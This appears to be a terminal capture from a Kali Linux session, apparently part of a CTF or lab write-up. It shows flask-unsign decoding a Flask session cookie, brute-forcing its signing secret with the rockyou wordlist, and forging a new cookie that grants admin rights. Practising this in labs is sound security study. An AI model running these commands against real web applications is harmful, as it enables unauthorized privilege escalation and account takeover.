 ┌──(root㉿kali)-[~]
└─# flask-unsign --decode --cookie ".eJyrVsosjk9Myc3MU7JKS8wpTtVRKi1OLYrPTFGyUjI0M1KC8PMSc1OBAhCFtQDj5xGP.ZM4zJA.JcHGPRVhcKVXgg8WDEhusg6FQcE"
{'is_admin': False, 'user_id': '162', 'username': 'admin'}
┌──(root㉿kali)-[~]
└─# flask-unsign --wordlist /usr/share/wordlists/rockyou.txt --unsign --cookie '.eJyrVsosjk9Myc3MU7JKS8wpTtVRKi1OLYrPTFGyUjI0M1KC8PMSc1OBAhCFtQDj5xGP.ZM4zJA.JcHGPRVhcK
VXgg8WDEhusg6FQcE' --no-literal-eval
[*] Session decodes to: {'is_admin': False, 'user_id': '162', 'username': 'admin'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 30336 attempts
b'amorlove'
┌──(root㉿kali)-[~]
└─# flask-unsign --sign --cookie "{'is_admin': True, 'user_id':'162', 'username':'admin'}" --secret 'amorlove'
.eJyrVsosjk9Myc3MU7IqKSpN1VEqLU4tis9MUbJSMjQzUoLw8xJzU4ECEHW1ANOBEUQ.ZM42Cg.nonTiNmgyTwTyJnme1afhmjuv40
┌──(root㉿kali)-[~]
└─#